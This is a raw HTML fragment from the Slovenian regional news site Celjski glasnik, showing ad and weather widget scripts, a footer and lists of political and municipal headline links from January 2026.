        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#cdb8bfa8a9a3a4beb9bba28daea8a1a7bea6a4aaa1acbea3a4a6e3bea4"><span class="__cf_email__" data-cfemail="54212631303a3d2720223b143731383e273f3d333835273a3d3f7a273d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/primitivizem-lene-grgurevic-ne-pozna-meja-podpornike-opozicije-oznacila-za-hordo-prdstavnike-pa-za-kriminalce/"
                    rel="bookmark" title="Primitivizem Lene Grgurevič ne pozna meja!!! Podpornike opozicije označila za hordo, prdstavnike pa za kriminalce!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/Lena-Grgurevic.png" title="Primitivizem Lene Grgurevič ne pozna meja!!! Podpornike opozicije označila za hordo, prdstavnike pa za kriminalce!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/primitivizem-lene-grgurevic-ne-pozna-meja-podpornike-opozicije-oznacila-za-hordo-prdstavnike-pa-za-kriminalce/"
                        rel="bookmark" title="Primitivizem Lene Grgurevič ne pozna meja!!! Podpornike opozicije označila za hordo, prdstavnike pa za kriminalce!">Primitivizem Lene Grgurevič ne pozna meja!!! Podpornike opozicije označila za hordo, prdstavnike pa za kriminalce!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="7. januarja, 2026" style="text-transform: lowercase;">7. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/"
                    rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1.png" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/"
                        rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;">Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="9. januarja, 2026" style="text-transform: lowercase;">9. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6967a0527f3f4_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6967a0527f3f4" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_6967a0527f3f4 = new tdBlock();
block_td_uid_11_6967a0527f3f4.id = "td_uid_11_6967a0527f3f4";
block_td_uid_11_6967a0527f3f4.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6967a0527f3f4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6967a0527f3f4_rand","tdc_css_class_style":"td_uid_11_6967a0527f3f4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6967a0527f3f4.td_column_number = "1";
block_td_uid_11_6967a0527f3f4.block_type = "td_block_7";
block_td_uid_11_6967a0527f3f4.post_count = "22";
block_td_uid_11_6967a0527f3f4.found_posts = "22";
block_td_uid_11_6967a0527f3f4.header_color = "";
block_td_uid_11_6967a0527f3f4.ajax_pagination_infinite_stop = "";
block_td_uid_11_6967a0527f3f4.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6967a0527f3f4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_6967a0527f3f4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!">Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:00:02+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-macarol-mit-o-brezplacnem-zdravstvu-to-je-pravljica-za-lahko-noc-ki-pa-se-vsak-mesec-spremeni-v-grozljivko-ko-pogledas-na-svojo-placilno-listo/" rel="bookmark" title="Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko noč, ki pa se vsak mesec spremeni v grozljivko, ko pogledaš na svojo plačilno listo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-379x261.png 379w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko noč, ki pa se vsak mesec spremeni v grozljivko, ko pogledaš na svojo plačilno listo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-macarol-mit-o-brezplacnem-zdravstvu-to-je-pravljica-za-lahko-noc-ki-pa-se-vsak-mesec-spremeni-v-grozljivko-ko-pogledas-na-svojo-placilno-listo/" rel="bookmark" title="Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko noč, ki pa se vsak mesec spremeni v grozljivko, ko pogledaš na svojo plačilno listo&#8221;">Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:25+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?">Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T10:00:15+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:45+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive">Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:29:10+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/" rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-534x377.png 534w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/" rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;">Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:00:27+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovi-nad-ksenijo-benedeti-posiljajo-sedaj-kar-alema-maksutija/" rel="bookmark" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovi-nad-ksenijo-benedeti-posiljajo-sedaj-kar-alema-maksutija/" rel="bookmark" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??">Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:00:17+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;">Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T08:00:41+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"/></a></div>
        <div class="item-details">
